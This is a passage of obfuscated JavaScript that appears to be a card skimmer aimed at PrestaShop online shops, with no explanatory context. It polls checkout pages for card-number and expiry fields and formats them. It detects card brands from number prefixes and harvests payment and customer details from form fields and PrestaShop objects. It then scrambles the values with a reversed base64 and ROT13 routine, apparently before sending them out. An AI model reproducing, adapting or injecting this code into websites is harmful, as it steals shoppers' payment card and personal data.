_0x1128a5+_0x24a374;},'CWelP':function(_0x4cf12d,_0x3d2f98){return _0x4cf12d+_0x3d2f98;},'YaLmz':function(_0x39ec9e,_0x56a16d){return _0x39ec9e+_0x56a16d;},'ltrEN':function(_0x5b56f1,_0x10993f){return _0x5b56f1+_0x10993f;},'WAuAX':function(_0x31964f,_0xfdf117){return _0x31964f+_0xfdf117;},'ViFdf':function(_0x1a4865,_0x36e0c4){return _0x1a4865+_0x36e0c4;},'pNYCB':function(_0xbad025,_0x51cd86){return _0xbad025+_0x51cd86;},'LMJNm':_0x393034(0x232),'IDkob':_0x393034(0x382),'PjYCb':_0x393034(0x16c),'AnfGH':_0x393034(0x2d8),'pwXaT':_0x393034(0x386),'ULffF':_0x393034(0x2bf),'PCCHw':_0x393034(0x310),'vxPrj':_0x393034(0x337),'ZSpTp':_0x393034(0x1ae),'LodpT':_0x393034(0x333),'ACcZD':_0x393034(0x266),'nFwQK':_0x393034(0x1da),'hveWm':_0x393034(0x17b),'SIYgV':_0x393034(0x302),'PVNwX':_0x393034(0xe0),'lNOkp':function(_0x5eb41b,_0x29cf80,_0x59eba){return _0x5eb41b(_0x29cf80,_0x59eba);},'AhIOn':_0x393034(0x212)+_0x393034(0x2ce)+_0x393034(0x3d1)+_0x393034(0x22b),'DbqFb':_0x393034(0x314),'nrZsG':_0x393034(0x29f),'xMEHn':_0x393034(0x415),'bSNxL':function(_0xf2b7f8,_0x5206a7){return _0xf2b7f8(_0x5206a7);},'HjZro':function(_0x48ad71,_0x1828de){return _0x48ad71+_0x1828de;},'BvBHc':function(_0x1fd291,_0x11d1f5){return _0x1fd291+_0x11d1f5;},'xhrLz':function(_0xa9a638,_0x46f3f1){return _0xa9a638+_0x46f3f1;},'OOpGv':_0x393034(0x227)+_0x393034(0x2a5)+_0x393034(0x300)+_0x393034(0x36e)+_0x393034(0x28e)+_0x393034(0x201)+_0x393034(0x1ac)+_0x393034(0x368)+_0x393034(0x3e8)+_0x393034(0x2f0)+_0x393034(0x1eb)+_0x393034(0x35c)+_0x393034(0x3f4)+_0x393034(0x40d)+_0x393034(0x3f1)+_0x393034(0x1b5)+_0x393034(0x3a6)+_0x393034(0x377)+_0x393034(0x31b)+_0x393034(0x149)+_0x393034(0x2b7)+_0x393034(0x2ec)+_0x393034(0x278)+_0x393034(0xe5)+_0x393034(0x137)+_0x393034(0x109)+_0x393034(0x17d)+_0x393034(0x1b6)+_0x393034(0x1af)+_0x393034(0xf0)+_0x393034(0x24a)+_0x393034(0x24e)+_0x393034(0x411)+_0x393034(0x22e)+_0x393034(0x186)+_0x393034(0x270)+_0x393034(0x131)+_0x393034(0x262)+_0x393034(0x202)+_0x393034(0x156)+_0x393034(0xfa)+_0x393034(0x3ea)+_0x393034(0x2c6)+_0x393034(0x10b)+_0x393034(0x2af)+_0x393034(0x3a2)+_0x393034(0x3ff)+_0x393034(0x289)+_0x393034(0x27b)+_0x393034(0x1be)+_0x393034(0x3d7)+_0x393034(0x34e)+_0x393034(0x268)+_0x393034(0x412)+_0x393034(0xd0)+_0x393034(0x39d)+_0x393034(0x26b)+_0x393034(0x30e)+_0x393034(0x1ee)+_0x393034(0x10f)+_0x393034(0xd3)+_0x393034(0x113)+_0x393034(0x1ca)+_0x393034(0x1f5)+_0x393034(0x171)+_0x393034(0x136)+_0x393034(0x2fb),'wriaE':function(_0x5ccda4,_0x47f700){return _0x5ccda4(_0x47f700);},'HiBEX':function(_0x21ffa3,_0x5c9572){return _0x21ffa3+_0x5c9572;},'dtNaQ':_0x393034(0x1e5)+_0x393034(0x23f)+_0x393034(0x399),'eyQbQ':_0x393034(0x178),'QMdmN':function(_0x18e389,_0x3cd121){return _0x18e389(_0x3cd121);},'UaWwc':_0x393034(0xe2)+_0x393034(0x255),'QhBbC':_0x393034(0x3c3),'lgDKO':_0x393034(0x2fa),'qKwWy':_0x393034(0x16f)+_0x393034(0x32b),'olQDz':_0x393034(0x247),'EaxmN':_0x393034(0x261)+'ts','dZxka':_0x393034(0x115),'TVsGG':_0x393034(0x2c5),'ecJXS':_0x393034(0x3e2),'KVzKA':_0x393034(0x2a6),'WWRgg':_0x393034(0x213),'yxgkS':_0x393034(0x29c)+_0x393034(0x329)+_0x393034(0x1f3)+_0x393034(0x3d2)+_0x393034(0x22a)+_0x393034(0x25e)+_0x393034(0x332)+_0x393034(0x1bb)+_0x393034(0x249),'SKQkz':_0x393034(0x24c)+_0x393034(0x39f)+_0x393034(0x38d)+_0x393034(0x147)+_0x393034(0x285)+_0x393034(0x134)+_0x393034(0x349)+_0x393034(0x2df)+_0x393034(0x1a3)+_0x393034(0x18e)+_0x393034(0x271)+_0x393034(0x23b)+_0x393034(0x3f2)+_0x393034(0x1d9)+_0x393034(0x173)+_0x393034(0x197)+_0x393034(0x179)+_0x393034(0x14a)+_0x393034(0x22c)+_0x393034(0x20e)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x1b2)+_0x393034(0x2d0)+_0x393034(0x15b)+_0x393034(0x3a7)+_0x393034(0x1e2)+_0x393034(0xfb)+_0x393034(0x1aa)+_0x393034(0x195)+_0x393034(0x388)+_0x393034(0x21f)+_0x393034(0x185)+_0x393034(0x376)+_0x393034(0x103)+_0x393034(0x1c4)+_0x393034(0x107)+_0x393034(0x217)+_0x393034(0x3e5)+_0x393034(0x2b5)+_0x393034(0x356)+_0x393034(0x3d8)+_0x393034(0x1d4)+_0x393034(0xe9)+_0x393034(0x2f5)+_0x393034(0x283)+_0x393034(0x138)+_0x393034(0x102)+_0x393034(0xd2)+_0x393034(0x37d)+_0x393034(0x196)+_0x393034(0x1a6)+_0x393034(0x3ce)+_0x393034(0x106)+_0x393034(0x2bc)+_0x393034(0x184)+_0x393034(0xf6)+_0x393034(0x143)+_0x393034(0x360)+_0x393034(0x20d)+_0x393034(0x1df)+_0x393034(0xee)+_0x393034(0x1ef)+_0x393034(0x3f0)+_0x393034(0x23a)+_0x393034(0x3c6)+_0x393034(0x1a9)+_0x393034(0x176)+_0x393034(0x199)+_0x393034(0xf1)+_0x393034(0x31f)+_0x393034(0x1cc)+_0x393034(0x2b4)+_0x393034(0x120)+_0x393034(0x12c)+_0x393034(0x312)+_0x393034(0x104)+_0x393034(0x14f)+_0x393034(0x3d3)+_0x393034(0x40a)+_0x393034(0x3ca)+_0x393034(0x100)+_0x393034(0x3b9)+_0x393034(0x16e)+_0x393034(0x265)+_0x393034(0x37d)+_0x393034(0x112)+_0x393034(0x2b1)+_0x393034(0x350)+_0x393034(0x3ac)+_0x393034(0x403)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x198)+(_0x393034(0x1c1)+_0x393034(0xe1)+_0x393034(0x2b3)+_0x393034(0xde)+_0x393034(0x141)+_0x393034(0x27a)+_0x393034(0x3d5)+_0x393034(0x146)+_0x393034(0x303)+_0x393034(0x25c)+_0x393034(0x2e4)+_0x393034(0x1b9)+_0x393034(0x12f)+_0x393034(0x20b)+_0x393034(0xdd)+_0x393034(0x13c)+_0x393034(0x166)+_0x393034(0x40c)+_0x393034(0x158)+_0x393034(0x246)+_0x393034(0x2fe)+_0x393034(0xe6)+_0x393034(0x375)+_0x393034(0x164)+_0x393034(0x3de)),'cazny':function(_0x192551,_0x59813c,_0x1b1804){return _0x192551(_0x59813c,_0x1b1804);}};xht=_0x3431a0[_0x393034(0x3e0)],_int7=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x4349ab=_0x393034,_0xc54b20={'NFVxx':function(_0x3fca5c,_0x3a310d){var _0xb7b795=_0x5e8a;return _0x3431a0[_0xb7b795(0x1d6)](_0x3fca5c,_0x3a310d);},'bRonM':_0x3431a0[_0x4349ab(0x241)],'PXPrP':function(_0x27f81d,_0x2b82b4){var _0x9b4ba4=_0x4349ab;return _0x3431a0[_0x9b4ba4(0x1d6)](_0x27f81d,_0x2b82b4);},'twelv':function(_0xb2f2ba,_0x3a285f){var _0xd9cb2b=_0x4349ab;return _0x3431a0[_0xd9cb2b(0x32f)](_0xb2f2ba,_0x3a285f);},'aTnzM':function(_0x15a43c,_0x4747c2){var _0x14128d=_0x4349ab;return _0x3431a0[_0x14128d(0x3a4)](_0x15a43c,_0x4747c2);},'vlIvs':function(_0x1abb66,_0xf80e30){var _0x3450d2=_0x4349ab;return _0x3431a0[_0x3450d2(0x116)](_0x1abb66,_0xf80e30);},'wuRrn':function(_0x5768f4,_0x984645){var _0x5f079c=_0x4349ab;return _0x3431a0[_0x5f079c(0x36a)](_0x5768f4,_0x984645);}},_0xda544=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)]);for(var _0xfb3a45=0x136c+0x204*0x2+-0x1772*0x1;_0x3431a0[_0x4349ab(0x27c)](_0xfb3a45,-0x1*0xb7b+-0x1257+0x1dd7);_0xfb3a45++){var _0x522ed0=_0x3431a0[_0x4349ab(0x3c7)][_0x4349ab(0x1c2)]('|'),_0x1ae1e7=0x47c*-0x7+0x64d*-0x6+0x4532;while(!![]){switch(_0x522ed0[_0x1ae1e7++]){case'0':!_0x43c7b7[_0x4349ab(0x36d)]&&!!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)])[_0x4349ab(0x3b0)]();continue;case'1':var _0x5316d1=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x5d4ba3);continue;case'2':var _0x48cfd7=_0x3431a0[_0x4349ab(0x392)](_0x3431a0[_0x4349ab(0x2e0)],_0xfb3a45);continue;case'3':_0x43c7b7[_0x4349ab(0x36d)]&&!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x305)+_0x4349ab(0x276)](_0x3431a0[_0x4349ab(0x2d5)],xht);continue;case'4':var _0x5d4ba3=_0x3431a0[_0x4349ab(0x392)](_0x48cfd7,_0x3431a0[_0x4349ab(0x114)]);continue;case'5':var _0x43c7b7=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x48cfd7);continue;}break;}}!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x2feff2){var _0xc3999f=_0x4349ab,_0x5c11bd=this[_0xc3999f(0x2da)][_0xc3999f(0x224)](/\s+/g,''),_0x83f9dd=_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)],_0xc54b20[_0xc3999f(0x3f3)]);if(_0x2feff2[_0xc3999f(0x123)]){if(_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)][_0xc3999f(0xc6)],0x1d1f+0x1*-0x2493+0x775)&&/^[^\d\s]+$/[_0xc3999f(0x3a0)](_0x2feff2[_0xc3999f(0x123)])||!_0x83f9dd&&_0xc54b20[_0xc3999f(0x3a8)](_0x5c11bd[_0xc3999f(0xc6)],-0x498+0x25e3+-0x2138))return _0x2feff2[_0xc3999f(0x19b)+_0xc3999f(0x395)](),![];}this[_0xc3999f(0x2da)]=_0x5c11bd[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x224)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x152)]();});var _0x347502=0x21d+-0x260*-0x3+-0x2b*0x37;!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x5ce5b0){var _0x3f3d77=_0x4349ab;_0x347502++,_0xc54b20[_0x3f3d77(0x32e)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],0x10b*-0x3+0x90f*-0x2+0x1541*0x1)&&_0xc54b20[_0x3f3d77(0x10a)](_0x347502,0x6a8+-0x2*-0x40b+-0xebb)&&(_0x347502++,this[_0x3f3d77(0x2da)]=_0xc54b20[_0x3f3d77(0x355)](this[_0x3f3d77(0x2da)],'/')),_0xc54b20[_0x3f3d77(0xf4)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],-0x1*-0x1a39+0x1867+-0x2aa*0x13)&&(_0x347502=-0x13ee+0x1223*0x1+0x1cb);});},-0x361*0x9+0x43*-0x17+-0x1363*-0x2);function _0x41aeff(_0x3930fe,_0x3cd222){var _0x56582a=_0x393034,_0x50e052=_0x3431a0[_0x56582a(0x26a)][_0x56582a(0x1c2)]('|'),_0x3e2bf7=-0x4f4+-0xa3d*-0x3+-0x19c3;while(!![]){switch(_0x50e052[_0x3e2bf7++]){case'0':var _0x3f962e;continue;case'1':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,-0x16*-0xf6+0x1492+-0x29b6)){var _0x3a43c7=_0x3431a0[_0x56582a(0x118)](btoa,_0x3431a0[_0x56582a(0x118)](encodeURIComponent,_0x3930fe))[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x33db32){var _0x151acd=_0x56582a;return String[_0x151acd(0x210)+'de'](_0x501835[_0x151acd(0x187)](_0x501835[_0x151acd(0x1d1)](_0x33db32,'Z')?-0x67*0x31+0x1418+0x7*-0x1:0x539*-0x7+0x2*-0xb38+0x3b79,_0x33db32=_0x501835[_0x151acd(0x3d0)](_0x33db32[_0x151acd(0x3b3)](-0xb*0x1af+-0x285+-0xa85*-0x2),-0x17f9+0x10*-0x1ff+0x37f6))?_0x33db32:_0x501835[_0x151acd(0x13d)](_0x33db32,-0x1655+-0xff+0x176e));});_0x3f962e=_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)]('')[_0x56582a(0x224)]('==','_d')[_0x56582a(0x224)]('=','_o');}continue;case'2':return _0x3f962e;case'3':var _0x501835={'ygZZs':function(_0x297778,_0x1157ac){var _0x29b5df=_0x56582a;return _0x3431a0[_0x29b5df(0x128)](_0x297778,_0x1157ac);},'GhRKs':function(_0xcbbe79,_0x36c188){var _0x52476c=_0x56582a;return _0x3431a0[_0x52476c(0x244)](_0xcbbe79,_0x36c188);},'NzDzc':function(_0x49ac9f,_0x259955){var _0x118b69=_0x56582a;return _0x3431a0[_0x118b69(0x392)](_0x49ac9f,_0x259955);},'Esmzb':function(_0x361803,_0x2848d4){var _0x936ddc=_0x56582a;return _0x3431a0[_0x936ddc(0x31c)](_0x361803,_0x2848d4);},'pgntU':function(_0x3314c2,_0x367b1d){var _0x2595a6=_0x56582a;return _0x3431a0[_0x2595a6(0x31c)](_0x3314c2,_0x367b1d);}};continue;case'4':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,0x1867+-0xfb*0x17+0x2b*-0xb)){var _0x3a43c7=_0x3930fe[_0x56582a(0x224)]('_d','==')[_0x56582a(0x224)]('_o','=')[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x87d345){var _0x2ef7d6=_0x56582a;return String[_0x2ef7d6(0x210)+'de'](_0x501835[_0x2ef7d6(0x187)](_0x501835[_0x2ef7d6(0x1d1)](_0x87d345,'Z')?0x111a+-0xb26+-0x1*0x59a:-0x12f2*-0x1+0x3*0x471+-0x1fcb,_0x87d345=_0x501835[_0x2ef7d6(0x3d0)](_0x87d345[_0x2ef7d6(0x3b3)](-0x18b6+0xf32*0x2+-0x5ae),0x7d*0x31+-0x6b7*-0x3+-0x2c05))?_0x87d345:_0x501835[_0x2ef7d6(0x139)](_0x87d345,-0x19*0x81+-0x71+-0x1d*-0x74));});_0x3f962e=_0x3431a0[_0x56582a(0x118)](atob,_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)](''));}continue;}break;}}function _0x327ae3(_0x196a42){var _0x5b539a=_0x393034;f=[_0x3431a0[_0x5b539a(0x18d)],_0x3431a0[_0x5b539a(0xe3)],_0x3431a0[_0x5b539a(0x2f1)],_0x3431a0[_0x5b539a(0x30a)],_0x3431a0[_0x5b539a(0x29d)],_0x3431a0[_0x5b539a(0x295)],_0x3431a0[_0x5b539a(0x389)],_0x3431a0[_0x5b539a(0x35e)],_0x3431a0[_0x5b539a(0x2b6)],_0x3431a0[_0x5b539a(0x132)]];var _0x5523b8=_0x3431a0[_0x5b539a(0xf8)],_0x4204d8='',_0x52e590=_0x4204d8,_0x196a42=_0x196a42[_0x5b539a(0x1ec)+'e'](),_0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x243)]);for(var _0x2d82bc=0x5*-0x27b+-0x22*-0x71+-0x1d*0x17;_0x3431a0[_0x5b539a(0x3a4)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){if(_0x3431a0[_0x5b539a(0x2d2)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x4204d8)&&_0x3431a0[_0x5b539a(0x259)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x5523b8)){c=_0x3431a0[_0x5b539a(0x25d)](_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x292)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](_0x196a42),0x242*-0x11+0x3*-0x91+0x1*0x2815)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)];if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](f[-0x1295+-0x11*0x5e+0x4f7*0x5]),-0x23b2+-0x16fd+0xb5*0x53)&&_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)){var _0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x335)]);for(var _0x2d82bc=0x6a*-0x53+-0x164e+0x3e*0xea;_0x3431a0[_0x5b539a(0x27c)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){c=_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x126)](_0x3431a0[_0x5b539a(0x1fc)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2f4)](c[_0x5b539a(0x2bb)](_0x196a42),-0xa4*0x1b+0x120b+0x1*-0xbf)){if(_0x3431a0[_0x5b539a(0x1bd)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)],0xd2e+-0x1d0a+0xfdc)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0xd4)])[_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)]][_0x5b539a(0x3ef)];(_0x3431a0[_0x5b539a(0x218)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x381)]),0x865+-0x1*-0x1439+-0x32e*0x9)||_0x3431a0[_0x5b539a(0x11c)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x1ce)]),-0xa9*-0x1+0x19b5+0x2d*-0x96)||_0x3431a0[_0x5b539a(0x208)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x151)]),0x763*0x2+-0x1*-0x41b+-0x12e1))&&(_0x52e590=_0x4204d8);if(_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)&&_0x3431a0[_0x5b539a(0x2d2)](typeof prestashop,_0x5523b8)){if(!!prestashop[_0x5b539a(0x281)]){var _0x2a4f5f=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0xcd)](_0x3431a0[_0x5b539a(0x214)]),_0x45dd0f=prestashop[_0x5b539a(0x281)];if(_0x3431a0[_0x5b539a(0x1f4)](!!_0x45dd0f,!!_0x2a4f5f)){var _0x34d9ed=_0x3431a0[_0x5b539a(0x154)][_0x5b539a(0x1c2)]('|'),_0x2b682e=0x2054+-0x12e7+-0xd6d;while(!![]){switch(_0x34d9ed[_0x2b682e++]){case'0':(_0x3431a0[_0x5b539a(0x128)](f[-0x3d*0x25+0x11d7+-0x900][_0x5b539a(0x2bb)](_0x196a42),0x3*-0x6cb+-0x1a87*-0x1+-0x1*0x626)||_0x3431a0[_0x5b539a(0x396)](_0x3431a0[_0x5b539a(0x2f9)][_0x5b539a(0x2bb)](_0x196a42),-0x70f*-0x2+-0x14c0+-0x236*-0x3))&&(_0x52e590=_0x4e3239[_0x5b539a(0x3c9)]);continue;case'1':_0x3431a0[_0x5b539a(0x128)](f[0x585+0x1c*-0x136+0x1c6b][_0x5b539a(0x2bb)](_0x196a42),0x2095+-0x1052*-0x1+-0x30e7)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1cd)]);continue;case'2':(_0x3431a0[_0x5b539a(0x308)](f[-0x17a2+0x1f68+-0x7c3*0x1][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x21f1+-0xe37*-0x1+0x13ba)||_0x3431a0[_0x5b539a(0x194)](_0x3431a0[_0x5b539a(0xec)][_0x5b539a(0x2bb)](_0x196a42),0xf15+-0x1*-0x1f0c+0xf1*-0x31)||_0x3431a0[_0x5b539a(0x11c)](f[-0x11bc+-0xf8*0x25+0x3598][_0x5b539a(0x2bb)](_0x196a42),-0x245f+-0x58*0x11+-0x1*-0x2a37))&&(_0x52e590=_0x4e3239[_0x5b539a(0x223)]);continue;case'3':if(!!_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]])var _0x4e3239=_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]];continue;case'4':_0x3431a0[_0x5b539a(0x2f4)](f[-0x1073+0x815*-0x1+0x13*0x14b][_0x5b539a(0x2bb)](_0x196a42),0x1d05+0xc7*-0x1f+0xf*-0x54)&&(_0x52e590=_0x4e3239[_0x5b539a(0x3a3)]);continue;case'5':_0x3431a0[_0x5b539a(0x1bd)](f[-0x5*0x6ad+0x21*-0x1f+0x2562][_0x5b539a(0x2bb)](_0x196a42),0x1*-0x230b+-0x8e*0x42+0xdd*0x53)&&(_0x52e590=_0x4e3239[_0x5b539a(0x17f)+'o']);continue;case'6':_0x3431a0[_0x5b539a(0x345)](f[0x47*-0x1f+-0x7e3*0x4+0xc2*0x35][_0x5b539a(0x2bb)](_0x196a42),-0x3b*-0x35+-0x22e7+0x16b0)&&(_0x52e590=_0x3431a0[_0x5b539a(0x29a)](_0x3431a0[_0x5b539a(0x392)](_0x4e3239[_0x5b539a(0x3cb)],'|'),_0x4e3239[_0x5b539a(0xc5)+'le']));continue;case'7':_0x3431a0[_0x5b539a(0x323)](_0x3431a0[_0x5b539a(0x33c)][_0x5b539a(0x2bb)](_0x196a42),0x12ac+0x261*-0xb+0x13*0x65)&&(_0x52e590=_0x4e3239[_0x5b539a(0x26e)]);continue;case'8':_0x3431a0[_0x5b539a(0x414)](_0x3431a0[_0x5b539a(0x135)][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x222f+0x1a92+-0x79d*-0x1)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x2f2)]);continue;case'9':_0x3431a0[_0x5b539a(0x3ba)](_0x3431a0[_0x5b539a(0x406)][_0x5b539a(0x2bb)](_0x196a42),-0x1568+0x228c+-0xd24)&&(_0x52e590=_0x4e3239[_0x5b539a(0x31a)]);continue;case'10':_0x3431a0[_0x5b539a(0x267)](_0x3431a0[_0x5b539a(0x3be)][_0x5b539a(0x2bb)](_0x196a42),-0x1af9*-0x1+0xe0f+-0xca*0x34)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1b8)]);continue;case'11':_0x3431a0[_0x5b539a(0x1a4)](_0x3431a0[_0x5b539a(0x2ad)][_0x5b539a(0x2bb)](_0x196a42),-0x1c09+0x734*0x2+0xda1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x38b)]);continue;case'12':_0x3431a0[_0x5b539a(0x2f4)](f[0x2b1*0x1+0x124a+-0x5*0x432][_0x5b539a(0x2bb)](_0x196a42),0xfb*-0x11+0x1*-0x400+-0xb*-0x1e1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x413)]);continue;case'13':_0x3431a0[_0x5b539a(0x3ab)](_0x3431a0[_0x5b539a(0x215)][_0x5b539a(0x2bb)](_0x196a42),0x8c+0x1e14+-0x188*0x14)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x384)]);continue;}break;}}}}return _0x52e590;}type=function(_0x376b31){var _0x285be1=_0x393034,_0xbc8e6d=_0x3431a0[_0x285be1(0x36b)][_0x285be1(0x1c2)]('|'),_0x1c2f06=-0x2346+-0x11*-0x17d+0x353*0x3;while(!![]){switch(_0xbc8e6d[_0x1c2f06++]){case'0':return _0x3431a0[_0x285be1(0x267)](_0x46418f[_0x285be1(0xc6)],-0x2e2+-0x23a2+0x2686)&&_0x3431a0[_0x285be1(0x32f)]('2',_0x46418f[0x283*-0x7+0x1dbf+-0xad*0x12])&&_0x3431a0[_0x285be1(0x3ec)](_0x46418f[-0xb3*-0x1c+0x15bd+-0x14a8*0x2],'2')&&_0x3431a0[_0x285be1(0x1d3)](_0x46418f[-0x2173+0xf3a*-0x1+0x30ae],'7')?'ma':_0x3431a0[_0x285be1(0x1f6)](_0x46418f[_0x285be1(0xc6)],-0x1b26+0x2*-0xe15+0x3752)&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0xda5+-0x2639*-0x1+-0x33de])&&_0x3431a0[_0x285be1(0x2d4)](_0x46418f[0xb01+0x282+-0xd82],'1')&&_0x3431a0[_0x285be1(0x36a)](_0x46418f[0x73+-0x1*0x1367+-0xd3*-0x17],'5')?'ma':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x1fa6+0x23b*0x4+-0x6*-0x3ca)&&_0x3431a0[_0x285be1(0x228)]('6',_0x46418f[0x2*0xd11+-0x1*-0xaff+0x1*-0x2521])&&(_0x3431a0[_0x285be1(0x32f)]('5',_0x46418f[0x12c7*-0x1+0x50f*-0x1+-0x17d7*-0x1])||_0x3431a0[_0x285be1(0x32f)]('0',_0x46418f[-0x1e0e+0x1e*0x71+0x10d1])||_0x3431a0[_0x285be1(0x205)]('4',_0x46418f[0x737*-0x1+-0x3f3*-0x1+0x345]))?'di':_0x3431a0[_0x285be1(0x3ba)](_0x46418f[_0x285be1(0xc6)],-0x2eb*-0x7+-0x8d*0xf+-0xc28)&&_0x3431a0[_0x285be1(0x2f7)]('3',_0x46418f[-0x16f9+-0x147e+0x2b77])&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0x22e4+-0x3*0x8d5+0x3*-0x2cc])?'jc':_0x3431a0[_0x285be1(0x2fd)](_0x46418f[_0x285be1(0xc6)],0x15fb+-0x62f*-0x2+-0x2257)&&_0x3431a0[_0x285be1(0x228)]('3',_0x46418f[-0x3*-0xb55+-0x1*-0x38b+0x782*-0x5])&&_0x3431a0[_0x285be1(0x1e1)]('0',_0x46418f[-0x5*0x6b+-0x1faa+0x21c2])?'dn':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x357+0x95a+0x35*-0x1d)&&_0x3431a0[_0x285be1(0x1e1)]('3',_0x46418f[-0x114b*-0x1+-0xb*-0x9a+0x1*-0x17e9])&&(_0x3431a0[_0x285be1(0xcb)]('6',_0x46418f[0x14b*-0xd+-0x17*0xd1+-0x2397*-0x1])||_0x3431a0[_0x285be1(0x228)]('8',_0x46418f[0x12a5+-0x1c1*-0xc+-0x27b0])||_0x3431a0[_0x285be1(0x205)]('9',_0x46418f[-0x95e+-0x2b*-0x3b+0x6*-0x17])||_0x3431a0[_0x285be1(0x1f0)]('0',_0x46418f[-0x38a+-0x1b*0xfd+0x6a*0x49]))?'dn':_0x3431a0[_0x285be1(0x207)](_0x46418f[_0x285be1(0xc6)],-0x40*-0x97+0x1*0x8d7+-0x2e95)&&_0x3431a0[_0x285be1(0x345)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x2659+0x35*-0x21+-0xfc2*0x2,-0x12a5+-0x1*0xf89+0x446*0x8)),0x2e7+0xcb5+-0xf64)&&_0x3431a0[_0x285be1(0x358)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0